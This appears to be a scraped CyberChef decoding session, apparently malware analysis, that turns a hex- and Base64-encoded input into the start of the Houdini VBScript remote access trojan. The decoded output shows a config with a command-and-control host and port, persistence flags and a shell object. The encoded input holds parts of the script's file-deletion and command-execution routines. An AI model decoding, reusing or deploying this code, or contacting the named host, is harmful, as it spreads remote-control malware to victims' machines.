 Last build: A year ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
Find / Replace
Find
%
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From Hex
Delimiter
Auto
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
9%43%39%55%49%43%39%51%53%55%51%67%49%69%41%6D%49%48%42%70%5A%43%77%33%4C%48%52%79%64%57%55%4E%43%6D%56%75%5A%43%42%
7A%64%57%49%4E%43%67%30%4B%63%33%56%69%49%47%52%6C%62%47%56%30%5A%57%5A%68%5A%69%41%6F%64%58%4A%73%4B%51%30%4B%62%32
%34%67%5A%58%4A%79%62%33%49%67%63%6D%56%7A%64%57%31%6C%49%47%35%6C%65%48%51%4E%43%67%30%4B%5A%6D%6C%73%5A%58%4E%35%6
3%33%52%6C%62%57%39%69%61%69%35%6B%5A%57%78%6C%64%47%56%6D%61%57%78%6C%49%48%56%79%62%41%30%4B%5A%6D%6C%73%5A%58%4E%
35%63%33%52%6C%62%57%39%69%61%69%35%6B%5A%57%78%6C%64%47%56%6D%62%32%78%6B%5A%58%49%67%64%58%4A%73%44%51%6F%4E%43%6D
%56%75%5A%43%42%7A%64%57%49%4E%43%67%30%4B%5A%6E%56%75%59%33%52%70%62%32%34%67%59%32%31%6B%63%32%68%6C%62%47%77%67%4
B%47%4E%74%5A%43%6B%4E%43%67%30%4B%5A%47%6C%74%49%47%68%30%64%48%42%76%59%6D%6F%73%62%32%56%34%5A%57%4D%73%63%6D%56%
68%5A%47%46%73%62%47%5A%79%62%32%31%68%62%6E%6B%4E%43%67%30%4B%63%32%56%30%49%47%39%6C%65%47%56%6A%49%44%30%67%63%32
%68%6C%62%47%78%76%59%6D%6F%75%5A%58%68%6C%59%79%41%6F%49%69%56%6A%62%32%31%7A%63%47%56%6A%4A%53%41%76%59%79%41%69%4
9%43%59%67%59%32%31%6B%4B%51%30%4B%61%57%59%67%62%6D%39%30%49%47%39%6C%65%47%56%6A%4C%6E%4E%30%5A%47%39%31%64%43%35%
68%64%47%56%75%5A%47%39%6D%63%33%52%79%5A%57%46%74%49%48%52%6F%5A%57%34%4E%43%69%41%67%49%48%4A%6C%59%57%52%68%62%47
57108
1
Raw Bytes
LF
Output
'<[ recoder : houdini (c) skype : houdini-fx ]>
'=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
host = "diiimaria.zapto.org"
port = 1644
installdir = "%userprofile%"
lnkfile = true
lnkfolder = true
'=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
dim shellobj
set shellobj = wscript.createobject("wscript.shell")
14276
463
13ms
Raw Bytes
LF